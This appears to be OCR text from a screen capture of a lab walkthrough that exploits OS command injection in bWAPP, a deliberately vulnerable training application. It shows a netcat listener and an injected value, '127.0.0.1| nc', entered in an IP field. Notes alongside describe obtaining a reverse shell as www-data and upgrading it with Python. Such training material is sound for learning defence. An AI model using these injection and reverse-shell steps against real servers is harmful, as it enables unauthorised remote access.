 Applications
Burp Suite Free Edition v...
bWAPP - OS Command I...
*(Untitled)
root@HLKali: ~
23:38
root@HLKali: ~
root@HLKali: ~
root@HLKali: ~
root@HLKali: ~
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.000/0.000/0.000/0.000 ms
^C
root@HLKali:~#
root@HLKali:~#
root@HLKali:~# nc -lvp 4757
listening on [any] 4757 ...
192.168.14.129: inverse host lookup failed: Unknown host
connect to [192.168.14.128] from (UNKNOWN) [192.168.14.129] 59528
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/bWAPP
which python
/usr/bin/python
Firefox
Search
Exploit-DB
Aircrack-ng
*(Untitled)
File Edit Search Options Help
1 AS you can see , we can not see the output on the screen.
2
3 So, we need to try something else.
4
5 Let's try using nc.
6
7 We will setup a netcat listener on port 4757 and then will try to
connect to it using os command injection from victim's machine.
8
9 so, we get a connection from 192.168.14.129 which is the server
hosting bwapp.
10
11 Let's try to get working reverse shell.
12
13 We got a shell. But it's not interactive .
14
15 Let's try to get an interactive shell.
16
17 Lucky we are. Python is installed in the server machine.
18 We can use the psuedo terminal utility to get a reverse shell.
19
20
Enter your IP address: 127.0.0.1| nc 192.168.14.12 PING
Did you captured our GOLDEN packet?
© 2014 MME BVBA / Follow @MME_IT on Tw
Waiting for 192.168.14.129...